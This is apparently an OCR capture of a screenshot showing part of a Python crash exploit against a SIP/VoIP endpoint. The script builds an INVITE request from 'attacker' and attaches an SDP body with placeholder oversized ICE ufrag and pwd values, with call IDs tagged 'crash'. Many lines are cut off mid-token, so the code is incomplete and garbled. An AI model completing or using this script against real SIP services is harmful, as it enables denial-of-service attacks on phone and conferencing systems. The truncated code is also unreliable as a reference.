
a=rtpmap:101 telephone-event
a=ice-ufrag:{LONG_UFRAG}

a=ice-pwd:{LONG_PWD}

a=ice-options:trickle

a=candidate:1 1 UDP 2130706
a=sendrecv

"""

def generate_invite(target_
    call_id = f"crash-{random.randint(100000, 999999)}@example.com"

    branch = f"z9hG4bK{random.randint(1000, 9999)}"

    tag = f"crash{random.randint(10000, 99999)}"

    invite = f"""INVITE sip:localhost@{target_ip}:{target_port} SIP/2.0

Via: SIP/2.0/UDP 127.0.0.1:
Max-Forwards: 70

From: <sip:attacker@127.0.0.
To: <sip:localhost@{target_i
Call-ID: {call_id}

CSeq: 1 INVITE

Contact: <sip:attacker@127.0
Content-Type: application/sd
Content-Length: {len(SDP)}

{SDP}
